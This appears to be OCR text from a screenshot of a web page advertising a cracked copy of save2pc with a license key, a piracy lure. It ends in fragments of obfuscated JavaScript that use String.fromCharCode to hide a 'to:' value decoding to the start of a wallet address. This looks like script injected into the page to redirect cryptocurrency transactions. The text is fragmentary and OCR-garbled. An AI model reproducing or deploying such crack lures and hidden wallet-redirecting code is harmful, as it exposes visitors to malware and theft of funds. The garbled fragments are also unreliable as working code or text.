
Skip
to
content
save2pc Ultimate Crack + License Key Full
[x32x64] Lifetime 2025
By
gradienadvertising
/
2 July 2026
Hash sum → 4f89c517b3deda3e29a16aaafbe5933
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,